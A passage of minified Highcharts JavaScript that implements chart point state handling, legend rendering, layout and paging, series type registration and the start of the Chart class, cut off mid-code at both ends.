t.chart.styledMode&&(n=t.chart.tooltip.styledModeFormat(n)),(t.pointArrayMap||["y"]).forEach(function(t){t="{point."+t;(r||u)&&(n=n.replace(RegExp(t+"}","g"),r+t+"}"+u));n=n.replace(RegExp(t+"}","g"),t+":,."+e+"f}")}),w(n,{point:this,series:this.series},t.chart)},t.prototype.update=function(n,t,i,r){function a(){u.applyOptions(n);var r=s&&u.hasDummyGraphic,a=u.y===null?!r:r;s&&a&&(u.graphic=s.destroy(),delete u.hasDummyGraphic);o(n,!0)&&(s&&s.element&&n&&n.marker&&typeof n.marker.symbol!="undefined"&&(u.graphic=s.destroy()),n&&n.dataLabels&&u.dataLabel&&(u.dataLabel=u.dataLabel.destroy()),u.connector&&(u.connector=u.connector.destroy()));h=u.index;e.updateParallelArrays(u,h);c.data[h]=o(c.data[h],!0)||o(n,!0)?u.options:f(n,c.data[h]);e.isDirty=e.isDirtyData=!0;!e.fixedBox&&e.hasCartesianSeries&&(l.isDirtyBox=!0);c.legendType==="point"&&(l.isDirtyLegend=!0);t&&l.redraw(i)}var u=this,e=u.series,s=u.graphic,h,l=e.chart,c=e.options;t=f(t,!0);r===!1?a():u.firePointEvent("update",{options:n},a)},t.prototype.remove=function(n,t){this.series.removePoint(this.series.data.indexOf(this),n,t)},t.prototype.select=function(n,t){var i=this,r=i.series,u=r.chart;n=f(n,!i.selected);this.selectedStaging=n;i.firePointEvent(n?"select":"unselect",{accumulate:t},function(){i.selected=i.options.selected=n;r.options.data[r.data.indexOf(i)]=i.options;i.setState(n&&"select");t||u.getSelectedPoints().forEach(function(n){var t=n.series;n.selected&&n!==i&&(n.selected=n.options.selected=!1,t.options.data[t.data.indexOf(n)]=n.options,n.setState(u.hoverPoints&&t.options.inactiveOtherPoints?"inactive":""),n.firePointEvent("unselect"))})});delete this.selectedStaging},t.prototype.onMouseOver=function(n){var t=this,u=t.series,r=u.chart,i=r.pointer;n=n?i.normalize(n):i.getChartCoordinatesFromPoint(t,r.inverted);i.runPointActions(n,t)},t.prototype.onMouseOut=function(){var n=this,t=n.series.chart;n.firePointEvent("mouseOut");n.series.options.inactiveOtherPoints||(t.hoverPoints||[]).forEach(function(n){n.setState()});t.hoverPoints=t.hoverPoint=null},t.prototype.importEvents=function(){if(!this.hasImportedEvents){var n=this,i=g(n.series.options.point,n.options),t=i.events;n.events=t;nt(t,function(t,i){d(t)&&v(n,i,t)});this.hasImportedEvents=!0}},t.prototype.setState=function(t,i){var r=this,u=r.series,it=r.state,nt=u.options.states[t||"normal"]||{},l=a.plotOptions[u.type].marker&&u.options.marker,rt=l&&l.enabled===!1,k=l&&l.states&&l.states[t||"normal"]||{},ut=k.enabled===!1,o=u.stateMarkerGraphic,d=r.marker||{},v=u.chart,h=u.halo,y,c,p,g,ft=l&&u.markerAttribs,w,b,tt;(t=t||"",t===r.state&&!i||r.selected&&t!=="select"||nt.enabled===!1||t&&(ut||rt&&k.enabled===!1)||t&&d.states&&d.states[t]&&d.states[t].enabled===!1)||(r.state=t,ft&&(c=u.markerAttribs(r,t)),r.graphic?(it&&r.graphic.removeClass("highcharts-point-"+it),t&&r.graphic.addClass("highcharts-point-"+t),v.styledMode||(p=u.pointAttribs(r,t),g=f(v.options.chart.animation,nt.animation),u.options.inactiveOtherPoints&&p.opacity&&((r.dataLabels||[]).forEach(function(n){n&&n.animate({opacity:p.opacity},g)}),r.connector&&r.connector.animate({opacity:p.opacity},g)),r.graphic.animate(p,g)),c&&r.graphic.animate(c,f(v.options.chart.animation,k.animation,l.animation)),o&&o.hide()):(t&&k&&(w=d.symbol||u.symbol,o&&o.currentSymbol!==w&&(o=o.destroy()),c&&(o?o[i?"animate":"attr"]({x:c.x,y:c.y}):w&&(u.stateMarkerGraphic=o=v.renderer.symbol(w,c.x,c.y,c.width,c.height).add(u.markerGroup),o.currentSymbol=w)),!v.styledMode&&o&&o.attr(u.pointAttribs(r,t))),o&&(o[t&&r.isInside?"show":"hide"](),o.element.point=r)),y=nt.halo,b=r.graphic||o,tt=b&&b.visibility||"inherit",y&&y.size&&b&&tt!=="hidden"&&!r.isCluster?(h||(u.halo=h=v.renderer.path().add(b.parentGroup)),h.show()[i?"animate":"attr"]({d:r.haloPath(y.size)}),h.attr({"class":"highcharts-halo highcharts-color-"+f(r.colorIndex,u.colorIndex)+(r.className?" "+r.className:""),visibility:tt,zIndex:-1}),h.point=r,v.styledMode||h.attr(e({fill:r.color||u.color,"fill-opacity":y.opacity},n.filterUserAttributes(y.attributes||{})))):h&&h.point&&h.point.haloPath&&h.animate({d:h.point.haloPath(0)},null,h.hide),s(r,"afterSetState"))},t.prototype.haloPath=function(n){var t=this.series,i=t.chart;return i.renderer.symbols.circle(Math.floor(this.plotX)-n,this.plotY-n,n*2,n*2)},t}(),i.Point=h,h}),i(t,"Core/Legend.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var a=n.animObject,v=n.setAnimation,y=t.isFirefox,h=t.marginNames,c=t.win,o=r.addEvent,p=r.createElement,w=r.css,s=r.defined,b=r.discardElement,k=r.find,f=r.fireEvent,d=r.format,g=r.isNumber,e=r.merge,u=r.pick,nt=r.relativeLength,tt=r.stableSort,it=r.syncTimeout,rt=r.wrap,l=function(){function n(n,t){this.allItems=[];this.box=void 0;this.contentGroup=void 0;this.display=!1;this.group=void 0;this.initialItemY=0;this.itemHeight=0;this.itemMarginBottom=0;this.itemMarginTop=0;this.itemX=0;this.itemY=0;this.lastItemY=0;this.lastLineHeight=0;this.legendHeight=0;this.legendWidth=0;this.maxItemWidth=0;this.maxLegendWidth=0;this.offsetWidth=0;this.options={};this.padding=0;this.pages=[];this.proximate=!1;this.scrollGroup=void 0;this.symbolHeight=0;this.symbolWidth=0;this.titleHeight=0;this.totalItemWidth=0;this.widthOption=0;this.chart=n;this.init(n,t)}return n.prototype.init=function(n,t){this.chart=n;this.setOptions(t);t.enabled&&(this.render(),o(this.chart,"endResize",function(){this.legend.positionCheckboxes()}),this.proximate?this.unchartrender=o(this.chart,"render",function(){this.legend.proximatePositions();this.legend.positionItems()}):this.unchartrender&&this.unchartrender())},n.prototype.setOptions=function(n){var t=u(n.padding,8);this.options=n;this.chart.styledMode||(this.itemStyle=n.itemStyle,this.itemHiddenStyle=e(this.itemStyle,n.itemHiddenStyle));this.itemMarginTop=n.itemMarginTop||0;this.itemMarginBottom=n.itemMarginBottom||0;this.padding=t;this.initialItemY=t-5;this.symbolWidth=u(n.symbolWidth,16);this.pages=[];this.proximate=n.layout==="proximate"&&!this.chart.inverted;this.baseline=void 0},n.prototype.update=function(n,t){var i=this.chart;this.setOptions(e(!0,this.options,n));this.destroy();i.isDirtyLegend=i.isDirtyBox=!0;u(t,!0)&&i.redraw();f(this,"afterUpdate")},n.prototype.colorizeItem=function(n,t){if(n.legendGroup[t?"removeClass":"addClass"]("highcharts-legend-item-hidden"),!this.chart.styledMode){var e=this,l=e.options,o=n.legendItem,s=n.legendLine,u=n.legendSymbol,i=e.itemHiddenStyle.color,h=t?l.itemStyle.color:i,c=t?n.color||i:i,a=n.options&&n.options.marker,r={fill:c};o&&o.css({fill:h,color:h});s&&s.attr({stroke:c});u&&(a&&u.isMarker&&(r=n.pointAttribs(),t||(r.stroke=r.fill=i)),u.attr(r))}f(this,"afterColorizeItem",{item:n,visible:t})},n.prototype.positionItems=function(){this.allItems.forEach(this.positionItem,this);this.chart.isResizing||this.positionCheckboxes()},n.prototype.positionItem=function(n){var a=this,o=this,h=o.options,v=h.symbolPadding,y=!h.rtl,c=n._legendItemPos,i=c[0],l=c[1],r=n.checkbox,t=n.legendGroup,u,e;t&&t.element&&(u={translateX:y?i:o.legendWidth-i-2*v-4,translateY:l},e=function(){f(a,"afterPositionItem",{item:n})},s(t.translateY)?t.animate(u,void 0,e):(t.attr(u),e()));r&&(r.x=i,r.y=l)},n.prototype.destroyItem=function(n){var t=n.checkbox;["legendItem","legendLine","legendSymbol","legendGroup"].forEach(function(t){n[t]&&(n[t]=n[t].destroy())});t&&b(n.checkbox)},n.prototype.destroy=function(){function n(n){this[n]&&(this[n]=this[n].destroy())}this.getAllItems().forEach(function(t){["legendItem","legendGroup"].forEach(n,t)});["clipRect","up","down","pager","nav","box","title","group"].forEach(n,this);this.display=null},n.prototype.positionCheckboxes=function(){var t=this.group&&this.group.alignAttr,n,i=this.clipHeight||this.legendHeight,r=this.titleHeight;t&&(n=t.translateY,this.allItems.forEach(function(u){var f=u.checkbox,e;f&&(e=n+r+f.y+(this.scrollOffset||0)+3,w(f,{left:t.translateX+u.checkboxOffset+f.x-20+"px",top:e+"px",display:this.proximate||e>n-6&&e<n+i-6?"":"none"}))},this))},n.prototype.renderTitle=function(){var r=this.options,u=this.padding,n=r.title,t=0,i;n.text&&(this.title||(this.title=this.chart.renderer.label(n.text,u-3,u-4,null,null,null,r.useHTML,null,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(n.style),this.title.add(this.group)),n.width||this.title.css({width:this.maxLegendWidth+"px"}),i=this.title.getBBox(),t=i.height,this.offsetWidth=i.width,this.contentGroup.attr({translateY:t}));this.titleHeight=t},n.prototype.setText=function(n){var t=this.options;n.legendItem.attr({text:t.labelFormat?d(t.labelFormat,n,this.chart):t.labelFormatter.call(n)})},n.prototype.renderItem=function(n){var t=this,f=t.chart,o=f.renderer,r=t.options,a=r.layout==="horizontal",v=t.symbolWidth,s=r.symbolPadding,h=t.itemStyle,nt=t.itemHiddenStyle,tt=a?u(r.itemDistance,20):0,y=!r.rtl,c,i=n.legendItem,p=!n.series,l=!p&&n.series.drawLegendSymbol?n.series:n,w=l.options,b=t.createCheckboxForItem&&w&&w.showCheckbox,k=v+s+tt+(b?20:0),d=r.useHTML,g=n.options.className;i||(n.legendGroup=o.g("legend-item").addClass("highcharts-"+l.type+"-series highcharts-color-"+n.colorIndex+(g?" "+g:"")+(p?" highcharts-series-"+n.index:"")).attr({zIndex:1}).add(t.scrollGroup),n.legendItem=i=o.text("",y?v+s:-s,t.baseline||0,d),f.styledMode||i.css(e(n.visible?h:nt)),i.attr({align:y?"left":"right",zIndex:2}).add(n.legendGroup),t.baseline||(t.fontMetrics=o.fontMetrics(f.styledMode?12:h.fontSize,i),t.baseline=t.fontMetrics.f+3+t.itemMarginTop,i.attr("y",t.baseline)),t.symbolHeight=r.symbolHeight||t.fontMetrics.f,l.drawLegendSymbol(t,n),t.setItemEvents&&t.setItemEvents(n,i,d));b&&!n.checkbox&&t.createCheckboxForItem&&t.createCheckboxForItem(n);t.colorizeItem(n,n.visible);(f.styledMode||!h.width)&&i.css({width:(r.itemWidth||t.widthOption||f.spacingBox.width)-k+"px"});t.setText(n);c=i.getBBox();n.itemWidth=n.checkboxOffset=r.itemWidth||n.legendItemWidth||c.width+k;t.maxItemWidth=Math.max(t.maxItemWidth,n.itemWidth);t.totalItemWidth+=n.itemWidth;t.itemHeight=n.itemHeight=Math.round(n.legendItemHeight||c.height||t.symbolHeight);!a&&n.itemWidth>150&&$.browser.mozilla&&$("html").prop("dir")=="rtl"&&(n.itemWidth=n.checkboxOffset=150)},n.prototype.layoutItem=function(n){var r=this.options,t=this.padding,i=r.layout==="horizontal",f=n.itemHeight,e=this.itemMarginBottom,o=this.itemMarginTop,c=i?u(r.itemDistance,20):0,h=this.maxLegendWidth,s=r.alignColumns&&this.totalItemWidth>h?this.maxItemWidth:n.itemWidth;i&&this.itemX-t+s>h&&(this.itemX=t,this.lastLineHeight&&(this.itemY+=o+this.lastLineHeight+e),this.lastLineHeight=0);this.lastItemY=o+this.itemY+e;this.lastLineHeight=Math.max(f,this.lastLineHeight);n._legendItemPos=[this.itemX,this.itemY];i?this.itemX+=s:(this.itemY+=o+f+e,this.lastLineHeight=f);this.offsetWidth=this.widthOption||Math.max((i?this.itemX-t-(n.checkbox?0:c):s)+t,this.offsetWidth)},n.prototype.getAllItems=function(){var n=[];return this.chart.series.forEach(function(t){var i=t&&t.options;t&&u(i.showInLegend,s(i.linkedTo)?!1:void 0,!0)&&(n=n.concat(t.legendItems||(i.legendType==="point"?t.data:t)))}),f(this,"afterGetAllItems",{allItems:n}),n},n.prototype.getAlignment=function(){var n=this.options;return this.proximate?n.align.charAt(0)+"tv":n.floating?"":n.align.charAt(0)+n.verticalAlign.charAt(0)+n.layout.charAt(0)},n.prototype.adjustMargins=function(n,t){var i=this.chart,r=this.options,f=this.getAlignment();f&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(e,o){e.test(f)&&!s(n[o])&&(i[h[o]]=Math.max(i[h[o]],i.legend[(o+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][o]*r[o%2?"x":"y"]+u(r.margin,12)+t[o]+(i.titleOffset[o]||0)))})},n.prototype.proximatePositions=function(){var n=this.chart,i=[],r=this.options.align==="left";this.allItems.forEach(function(t){var u,f,e=r,s,o;t.yAxis&&(t.xAxis.options.reversed&&(e=!e),t.points&&(u=k(e?t.points:t.points.slice(0).reverse(),function(n){return g(n.plotY)})),f=this.itemMarginTop+t.legendItem.getBBox().height+this.itemMarginBottom,o=t.yAxis.top-n.plotTop,s=t.visible?(u?u.plotY:t.yAxis.height)+(o-.3*f):o+t.yAxis.height,i.push({target:s,size:f,item:t}))},this);t.distribute(i,n.plotHeight);i.forEach(function(t){t.item._legendItemPos[1]=n.plotTop-n.spacing[0]+t.pos})},n.prototype.render=function(){var n=this,e=n.chart,c=e.renderer,o=n.group,u,l,s,i,t=n.box,r=n.options,h=n.padding,a;n.itemX=h;n.itemY=n.initialItemY;n.offsetWidth=0;n.lastItemY=0;n.widthOption=nt(r.width,e.spacingBox.width-h);a=e.spacingBox.width-2*h-r.x;["rm","lm"].indexOf(n.getAlignment().substring(0,2))>-1&&(a/=2);n.maxLegendWidth=n.widthOption||a;o||(n.group=o=c.g("legend").attr({zIndex:7}).add(),n.contentGroup=c.g().attr({zIndex:1}).add(o),n.scrollGroup=c.g().add(n.contentGroup));n.renderTitle();u=n.getAllItems();tt(u,function(n,t){return(n.options&&n.options.legendIndex||0)-(t.options&&t.options.legendIndex||0)});r.reversed&&u.reverse();n.allItems=u;n.display=l=!!u.length;n.lastLineHeight=0;n.maxItemWidth=0;n.totalItemWidth=0;n.itemHeight=0;u.forEach(n.renderItem,n);u.forEach(n.layoutItem,n);s=(n.widthOption||n.offsetWidth)+h;i=n.lastItemY+n.lastLineHeight+n.titleHeight;i=n.handleOverflow(i);i+=h;t||(n.box=t=c.rect().addClass("highcharts-legend-box").attr({r:r.borderRadius}).add(o),t.isNew=!0);e.styledMode||t.attr({stroke:r.borderColor,"stroke-width":r.borderWidth||0,fill:r.backgroundColor||"none"}).shadow(r.shadow);s>0&&i>0&&(t[t.isNew?"attr":"animate"](t.crisp.call({},{x:0,y:0,width:s,height:i},t.strokeWidth())),t.isNew=!1);t[l?"show":"hide"]();e.styledMode&&o.getStyle("display")==="none"&&(s=i=0);n.legendWidth=s;n.legendHeight=i;l&&n.align();this.proximate||this.positionItems();f(this,"afterRender")},n.prototype.align=function(n){n===void 0&&(n=this.chart.spacingBox);var t=this.chart,r=this.options,i=n.y;/(lth|ct|rth)/.test(this.getAlignment())&&t.titleOffset[0]>0?i+=t.titleOffset[0]:/(lbh|cb|rbh)/.test(this.getAlignment())&&t.titleOffset[2]>0&&(i-=t.titleOffset[2]);i!==n.y&&(n=e(n,{y:i}));this.group.align(e(r,{width:this.legendWidth,height:this.legendHeight,verticalAlign:this.proximate?"top":r.verticalAlign}),!0,n)},n.prototype.handleOverflow=function(n){var t=this,a=this.chart,o=a.renderer,r=this.options,w=r.y,nt=r.verticalAlign==="top",l=this.padding,s=a.spacingBox.height+(nt?-w:w)-l,b=r.maxHeight,v,h=this.clipRect,y=r.navigation,k=u(y.animation,!0),f=y.arrowSize||12,i=this.nav,e=this.pages,c,p=this.allItems,d=function(n){typeof n=="number"?h.attr({height:n}):h&&(t.clipRect=h.destroy(),t.contentGroup.clip());t.contentGroup.div&&(t.contentGroup.div.style.clip=n?"rect("+l+"px,9999px,"+(l+n)+"px,0)":"auto")},g=function(n){return t[n]=o.circle(0,0,f*1.3).translate(f/2,f/2).add(i),a.styledMode||t[n].attr("fill","rgba(0,0,0,0.0001)"),t[n]};if(r.layout!=="horizontal"||r.verticalAlign==="middle"||r.floating||(s/=2),b&&(s=Math.min(s,b)),e.length=0,n>s&&y.enabled!==!1){if(this.clipHeight=v=Math.max(s-20-this.titleHeight-l,0),this.currentPage=u(this.currentPage,1),this.fullHeight=n,p.forEach(function(n,t){var i=n._legendItemPos[1],u=Math.round(n.legendItem.getBBox().height),r=e.length;(!r||i-e[r-1]>v&&(c||i)!==e[r-1])&&(e.push(c||i),r++);n.pageIx=r-1;c&&(p[t-1].pageIx=r-1);t===p.length-1&&i+u-e[r-1]>v&&i!==c&&(e.push(i),n.pageIx=r);i!==c&&(c=i)}),h||(h=t.clipRect=o.clipRect(0,l,9999,0),t.contentGroup.clip(h)),d(v),!i){this.nav=i=o.g().attr({zIndex:1}).add(this.group);this.up=o.symbol("triangle",0,0,f,f).add(i);g("upTracker").on("click",function(){t.scroll(-1,k)});this.pager=o.text("",15,10).addClass("highcharts-legend-navigation");a.styledMode||this.pager.css(y.style);this.pager.add(i);this.down=o.symbol("triangle-down",0,0,f,f).add(i);g("downTracker").on("click",function(){t.scroll(1,k)})}t.scroll(0);n=s}else i&&(d(),this.nav=i.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0);return n},n.prototype.scroll=function(n,t){var c=this,o=this.chart,s=this.pages,r=s.length,i=this.currentPage+n,l=this.clipHeight,e=this.options.navigation,y=this.pager,p=this.padding,h;i>r&&(i=r);i>0&&(typeof t!="undefined"&&v(t,o),this.nav.attr({translateX:p,translateY:l+this.padding+7+this.titleHeight,visibility:"visible"}),[this.up,this.upTracker].forEach(function(n){n.attr({"class":i===1?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),y.attr({text:i+"/"+r}),[this.down,this.downTracker].forEach(function(n){n.attr({x:18+this.pager.getBBox().width,"class":i===r?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),o.styledMode||(this.up.attr({fill:i===1?e.inactiveColor:e.activeColor}),this.upTracker.css({cursor:i===1?"default":"pointer"}),this.down.attr({fill:i===r?e.inactiveColor:e.activeColor}),this.downTracker.css({cursor:i===r?"default":"pointer"})),this.scrollOffset=-s[i-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=i,this.positionCheckboxes(),h=a(u(t,o.renderer.globalAnimation,!0)),it(function(){f(c,"afterScroll",{currentPage:i})},h.duration))},n.prototype.setItemEvents=function(n,t,r){var u=this,s=u.chart.renderer.boxWrapper,o=n instanceof i,h="highcharts-legend-"+(o?"point":"series")+"-active",c=u.chart.styledMode,l=r?[t,n.legendSymbol]:[n.legendGroup];l.forEach(function(i){if(i)i.on("mouseover",function(){n.visible&&u.allItems.forEach(function(t){n!==t&&t.setState("inactive",!o)});n.setState("hover");n.visible&&s.addClass(h);c||t.css(u.options.itemHoverStyle)}).on("mouseout",function(){u.chart.styledMode||t.css(e(n.visible?u.itemStyle:u.itemHiddenStyle));u.allItems.forEach(function(t){n!==t&&t.setState("",!o)});s.removeClass(h);n.setState()}).on("click",function(t){var i="legendItemClick",r=function(){n.setVisible&&n.setVisible();u.allItems.forEach(function(t){n!==t&&t.setState(n.visible?"inactive":"",!o)})};s.removeClass(h);t={browserEvent:t};n.firePointEvent?n.firePointEvent(i,t,r):f(n,i,t,r)})})},n.prototype.createCheckboxForItem=function(n){var t=this;n.checkbox=p("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:n.selected,defaultChecked:n.selected},t.options.itemCheckboxStyle,t.chart.container);o(n.checkbox,"click",function(t){var i=t.target;f(n.series||n,"checkboxClick",{checked:i.checked,item:n},function(){n.select()})})},n}();return(/Trident\/7\.0/.test(c.navigator&&c.navigator.userAgent)||y)&&rt(l.prototype,"positionItem",function(n,t){var i=this,r=function(){t._legendItemPos&&n.call(i,t)};r();i.bubbleLegend||setTimeout(r)}),t.Legend=l,t.Legend}),i(t,"Core/Series/SeriesRegistry.js",[t["Core/Globals.js"],t["Core/Options.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=t.defaultOptions,o=r.error,e=r.extendClass,s=r.merge,u;return function(n){function r(t,i){var r;i===void 0&&(i={});var u=t.options.chart,f=i.type||u.type||u.defaultSeriesType||"",e=n.seriesTypes[f];return n||o(17,!0,t,{missingModuleFor:f}),r=new e,typeof r.init=="function"&&r.init(t,i),r}function t(t,r){var e=f.plotOptions||{},u=r.defaultOptions;r.prototype.pointClass||(r.prototype.pointClass=i);r.prototype.type=t;u&&(e[t]=u);n.seriesTypes[t]=r}function u(r,u,o,h,c){var l=f.plotOptions||{};return u=u||"",l[r]=s(l[u],o),t(r,e(n.seriesTypes[u]||function(){},h)),n.seriesTypes[r].prototype.type=r,c&&(n.seriesTypes[r].prototype.pointClass=e(i,c)),n.seriesTypes[r]}n.seriesTypes={};n.getSeries=r;n.registerSeriesType=t;n.seriesType=u}(u||(u={})),n.seriesType=u.seriesType,n.seriesTypes=u.seriesTypes,u}),i(t,"Core/Chart/Chart.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/MSPointer.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Time.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i,r,u,f,e,o,s,h,c,l){function hi(n,t,i){return new k(n,t,i)}var ot=n.animate,ni=n.animObject,st=n.setAnimation,b=i.charts,d=i.doc,g=i.win,yt=f.defaultOptions,ti=f.time,ht=s.seriesTypes,ut=c.addEvent,pt=c.attr,ii=c.cleanRecursively,ct=c.createElement,p=c.css,y=c.defined,ri=c.discardElement,ui=c.erase,wt=c.error,nt=c.extend,lt=c.find,a=c.fireEvent,tt=c.getStyle,fi=c.isArray,ei=c.isFunction,it=c.isNumber,at=c.isObject,ft=c.isString,w=c.merge,oi=c.numberFormat,rt=c.objectEach,v=c.pick,vt=c.pInt,bt=c.relativeLength,kt=c.removeEvent,et=c.splat,dt=c.syncTimeout,si=c.uniqueKey,gt=i.marginNames,k=function(){function n(n,t,i){this.axes=void 0;this.axisOffset=void 0;this.bounds=void 0;this.chartHeight=void 0;this.chartWidth=void 0;this.clipBox=void 0;this.colorCounter=void 0;this.container=void 0;this.index=void 0;this.isResizing=void 0;this.labelCollectors=void 0;this.legend=void 0;this.margin=void 0;this.numberFormatter=void 0;this.options=void 0;this.plotBox=void 0;this.plotHeight=void 0;this.plotLeft=void 0;this.plotTop=void 0;this.plotWidth=void 0;this.pointCount=void 0;this.pointer=void 0;this.renderer=void 0;this.renderTo=void 0;this.series=void 0;this.spacing=void 0;this.spacingBox=void 0;this.symbolCounter=void 0;this.time=void 0;this.titleOffset=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.getArgs(n,t,i)}return n.prototype.getArgs=function(n,t,i){ft(n)||n.nodeName?(this.renderTo=n,this.init(t,i)):this.init(n,t)},n.prototype.init=function(n,t){var r,f=n.series,u=n.plotOptions||{};a(this,"init",{args:arguments},function(){var o,s,e;n.series=null;r=w(yt,n);o=r.chart||{};rt(r.plotOptions,function(n,t){at(n)&&(n.tooltip=u[t]&&w(u[t].tooltip)||void 0)});r.tooltip.userOptions=n.chart&&n.chart.forExport&&n.tooltip.userOptions||n.tooltip;r.series=n.series=f;this.userOptions=n;s=o.events;this.margin=[];this.spacing=[];this.bounds={h:{},v:{}};this.labelCollectors=[];this.callback=t;this.isResizing=0;this.options=r;this.axes=[];this.series=[];this.time=n.time&&Object.keys(n.time).length?new h(n.time):i.time;this.numberFormatter=o.numberFormatter||oi;this.styledMode=o.styledMode;this.hasCartesianSeries=o.showAxes;e=this;e.index=b.length;b.push(e);i.chartCount++;s&&rt(s,function(n,t){ei(n)&&ut(e,t,n)});e.xAxis=[];e.yAxis=[];e.pointCount=e.colorCounter=e.symbolCounter=0;a(e,"afterInit");e.firstRender()})},n.prototype.initSeries=function(n){var i=this,r=i.options.chart,u=n.type||r.type||r.defaultSeriesType,t,f=ht[u];return f||wt(17,!0,i,{missingModuleFor:u}),t=new f,typeof t.init=="function"&&t.init(i,n),t},n.prototype.setSeriesData=function(){this.getSeriesOrderByLinks().forEach(function(n){n.points||n.data||!n.enabledDataSorting||n.setData(n.options.data,!1)})},n.prototype.getSeriesOrderByLinks=function(){return this.series.concat().sort(function(n,t){return n.linkedSeries.length||t.linkedSeries.length?t.linkedSeries.length-n.linkedSeries.length:0})},n.prototype.orderSeries=function(n){for(var i=this.series,t=n||0;t<i.length;t++)i[t]&&(i[t].index=t,i[t].name=i[t].getName())},n.prototype.isInsidePlot=function(n,t,i){var r=i?t:n,u=i?n:t,f={x:r,y:u,isInsidePlot:r>=0&&r<=this.plotWidth&&u>=0&&u<=this.plotHeight};return a(this,"afterIsInsidePlot",f),f.isInsidePlot},n.prototype.redraw=function(n){a(this,"beforeRedraw");var t=this,e=t.hasCartesianSeries?t.axes:t.colorAxis||[],r=t.series,l=t.pointer,o=t.legend,s=t.userOptions.legend,h=t.isDirtyLegend,c,v,f=t.isDirtyBox,u,i,y=t.renderer,p=y.isHidden(),w=[];for(t.setResponsive&&t.setResponsive(!1),st(t.hasRendered?n:!1,t),p&&t.temporaryDisplay(),t.layOutTitles(),u=r.length;u--;)if(i=r[u],(i.options.stacking||i.options.centerInCategory)&&(c=!0,i.isDirty)){v=!0;break}if(v)for(u=r.length;u--;)i=r[u],i.options.stacking&&(i.isDirty=!0);r.forEach(function(n){n.isDirty&&(n.options.legendType==="point"?(typeof n.updateTotals=="function"&&n.updateTotals(),h=!0):s&&(s.labelFormatter||s.labelFormat)&&(h=!0));n.isDirtyData&&a(n,"updatedData")});h&&o&&o.options.enabled&&(o.render(),t.isDirtyLegend=!1);c&&t.getStacks();e.forEach(function(n){n.updateNames();n.setScale()});t.getMargins();e.forEach(function(n){n.isDirty&&(f=!0)});e.forEach(function(n){var t=n.min+","+n.max;n.extKey!==t&&(n.extKey=t,w.push(function(){a(n,"afterSetExtremes",nt(n.eventArgs,n.getExtremes()));delete n.eventArgs}));(f||c)&&n.redraw()});f&&t.drawChartBox();a(t,"predraw");r.forEach(function(n){(f||n.isDirty)&&n.visible&&n.redraw();n.isDirtyData=!1});l&&l.reset(!0);y.draw();a(t,"redraw");a(t,"render");p&&t.temporaryDisplay(!0);w.forEach(function(n){n.call()})},n.prototype.get=function(n){function r(t){return t.id===n||t.options&&t.options.id===n}for(var u=this.series,t=lt(this.axes,r)||lt(this.series,r),i=0;!t&&i<u.length;i++)t=lt(u[i].points||[],r);return t},n.prototype.getAxes=function(){var f=this,n=this.options,i=n.xAxis=et(n.xAxis||{}),r=n.yAxis=et(n.yAxis||{}),u;a(this,"getAxes");i.forEach(function(n,t){n.index=t;n.isX=!0});r.forEach(function(n,t){n.index=t});u=i.concat(r);u.forEach(function(n){new t(f,n)});a(this,"afterGetAxes")},n.prototype.getSelectedPoints=function(){var n=[];return this.series.forEach(function(t){n=n.concat(t.getPointsCollection().filter(function(n){return v(n.selectedStaging,n.selected)}))}),n},n.prototype.getSelectedSeries=function(){return this.series.filter(function(n){return n.selected})},n.prototype.setTitle=function(n,t,i){this.applyDescription("title",n);this.applyDescription("subtitle",t);this.applyDescription("caption",void 0);this.layOutTitles(i)},n.prototype.applyDescription=function(n,t){var u=this,f=n==="title"?{color:e.neutralColor80,fontSize:this.options.isStock?"16px":"18px"}:{color:e.neutralColor60},r=this.options[n]=w(!this.styledMode&&{style:f},this.options[n],t),i=this[n];i&&t&&(this[n]=i=i.destroy());r&&!i&&(i=this.renderer.text(r.text,0,0,r.useHTML).attr({align:r.align,"class":"highcharts-"+n,zIndex:r.zIndex||4}).add(),i.update=function(t){var i={title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"}[n];u[i](t)},this.styledMode||i.css(r.style),this[n]=i)},n.prototype.layOutTitles=function(n){var t=[0,0,0],i,r=this.renderer,u=this.spacingBox;["title","subtitle","caption"].forEach(function(n){var f=this[n],i=this.options[n],o=i.verticalAlign||"top",h=n==="title"?-3:o==="top"?t[0]+2:0,e,s;f&&(this.styledMode||(e=i.style.fontSize),e=r.fontMetrics(e,f).b,f.css({width:(i.width||u.width+(i.widthAdjust||0))+"px"}),s=Math.round(f.getBBox(i.useHTML).height),f.align(nt({y:o==="bottom"?e:h+e,height:s},i),!1,"spacingBox"),i.floating||(o==="top"?t[0]=Math.ceil(t[0]+s):o==="bottom"&&(t[2]=Math.ceil(t[2]+s))))},this);t[0]&&(this.options.title.verticalAlign||"top")==="top"&&(t[0]+=this.options.title.margin);t[2]&&this.options.caption.verticalAlign==="bottom"&&(t[2]+=this.options.caption.margin);i=!this.titleOffset||this.titleOffset.join(",")!==t.join(",");this.titleOffset=t;a(this,"afterLayOutTitles");!this.isDirtyBox&&i&&(this.isDirtyBox=this.isDirtyLegend=i,this.hasRendered&&v(n,!0)&&this.isDirtyBox&&this.redraw())},n.prototype.getChartSize=function(){var 